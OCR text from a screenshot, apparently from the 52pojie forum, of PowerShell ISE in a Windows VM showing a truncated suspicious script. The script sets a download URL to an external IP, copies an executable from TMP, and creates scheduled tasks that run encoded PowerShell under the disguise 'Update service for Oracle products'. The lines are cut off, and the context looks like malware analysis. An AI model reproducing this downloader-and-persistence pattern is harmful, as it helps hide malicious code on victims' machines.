 Windows 10 x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows 7 x64 Windows 10 x64
Windows PowerShell ISE
文件(F) 编辑(E) 视图(V) 工具(T) 调试(D) 附加工具(A) 帮助(H)
无标题1.ps1 bat.ps1
逐过程(V) F10
单步执行(S) F11
跳出(U) Shift+F11
运行/继续(C) F5
全部中断(A) Ctrl+B
停止调试程序(T) Shift+F5
切换断点(G) F9
删除所有断点(R) Ctrl+Shift+F9
启用所有断点(E)
禁用所有断点(D)
列出断点(L) Ctrl+Shift+L
显示调用堆栈(K) Ctrl+Shift+D
1 $ne = $MyInvocation.
2 $nurl = "http://200.
3 $noutput = "$env:TM
4 $vc = New-Object Sy
5 # $vc.DownloadFile(
6 copy $ne $HOME\SchTa
7 copy $env:TMP\yam.e
8
9 SchTasks.exe /Create or Oracle productsa" /TR "PowerShell.exe -E
10 SchTasks.exe /Delete oducts" /F
11 SchTasks.exe /Delete oducts5" /F
12 SchTasks.exe /Delete oducts1" /F
13 SchTasks.exe /Delete /TN "Update service for Oracle products2" /F
14 SchTasks.exe /Delete /TN "Update service for Oracle products3" /F
15 SchTasks.exe /Delete /TN "Update service for Oracle products4" /F
吾爱破解论坛
www.52pojie.cn